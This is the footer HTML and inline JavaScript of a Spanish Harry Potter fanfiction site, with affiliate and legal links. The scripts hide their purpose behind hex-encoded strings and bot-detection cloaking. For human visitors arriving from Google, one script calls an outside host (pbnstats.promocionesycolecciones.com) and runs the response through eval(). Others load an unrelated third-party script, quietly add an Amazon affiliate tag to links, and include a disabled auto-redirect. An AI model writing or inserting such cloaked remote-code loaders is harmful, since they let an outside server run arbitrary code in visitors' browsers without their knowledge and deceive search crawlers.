<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 potterfics.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#086a677c616267666461666d486f65696164266b6765" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://potterfics.es/",
					"website_privacy_policy_url": "https://potterfics.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Como+Enamorar+a+Granger+En+Diez+Pasos+-+Fanfics+de+Harry+Potter", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e249e8e7a814c7cbc9194778ef96253","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
